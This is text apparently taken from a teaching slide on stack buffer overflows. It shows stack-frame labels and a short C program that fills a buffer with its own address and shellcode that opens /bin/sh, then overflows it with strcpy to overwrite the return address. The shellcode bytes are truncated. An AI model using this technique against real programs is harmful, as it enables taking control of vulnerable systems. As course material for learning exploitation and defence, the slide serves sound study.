 ret(main) = &buffer;
sfp(main) = &buffer
buffer(shellcode; &buffer)
i
long_ptr
shellcode
large_string (shellcode; &buffer; ...)
char shellcode[] =
"\xeb\x1f\.../bin/sh";
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *)large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int)buffer;
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string);
IP
}